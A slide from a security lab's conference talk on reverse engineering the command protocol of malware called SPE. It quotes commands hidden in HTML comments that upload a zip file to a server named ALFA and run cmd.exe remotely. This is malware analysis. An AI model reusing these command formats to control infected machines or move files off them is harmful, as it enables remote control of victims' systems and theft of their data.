 camp.hsbp.org
SPE – Problems #2
• Command format was not given in details. Original article
said:
"<!-- COMMAND_NAME CONTINUE_ON_ERROR(0/1) parameters
server_to_send_results port_to_send_results --> \n "
• It took time (and reverse engineering effort) to exactly find
the right format for SONIA, ELVIS, like:
<!-- SONIA 1 ALFA 1 c:\\data\\det.zip -->\n
<!-- ELVIS 1 1 9900 ALFA cmd.exe /c dir c:\\ >\\dirlog.txt EOC -->\n
(maybe --> is not needed)
• Basically analyzing the code for these tiny parts took so
long time that probably re-writing the code is easier
Laboratory of Cryptography and System Security
CampZer0
27-29 September